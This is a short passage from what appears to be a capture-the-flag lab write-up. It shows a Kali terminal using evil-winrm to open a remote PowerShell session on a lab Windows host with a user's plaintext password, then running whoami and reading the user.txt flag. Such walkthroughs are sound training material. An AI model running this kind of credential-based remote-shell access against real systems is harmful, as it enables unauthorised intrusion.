 495
496 ┌──(root kali)-[/tmp]
497 └─# evil-winrm -i 10.10.11.42 -u emily -p UXLCI5iETUsIBoFVTj8yQFKoHjXmb
498
499 Evil-WinRM shell v3.7
500
501 Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
502
503 Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
504
505 Info: Establishing connection to remote endpoint
506 *Evil-WinRM* PS C:\Users\emily\Documents> whoami
507 administrator\emily
508 *Evil-WinRM* PS C:\Users\emily\Documents> dir
509 *Evil-WinRM* PS C:\Users\emily\Documents> cd ..\Desktop
510 *Evil-WinRM* PS C:\Users\emily\Desktop> dir
511
512
513 Directory: C:\Users\emily\Desktop
514
515
516 Mode LastWriteTime Length Name
517 ---- ------------- ------ ----
518 -a---- 10/30/2024 2:23 PM 2308 Microsoft Edge.lnk
519 -ar--- 3/21/2025 7:43 PM 34 user.txt
520
521
522 *Evil-WinRM* PS C:\Users\emily\Desktop> type user.txt
523
524 *Evil-WinRM* PS C:\Users\emily\Desktop>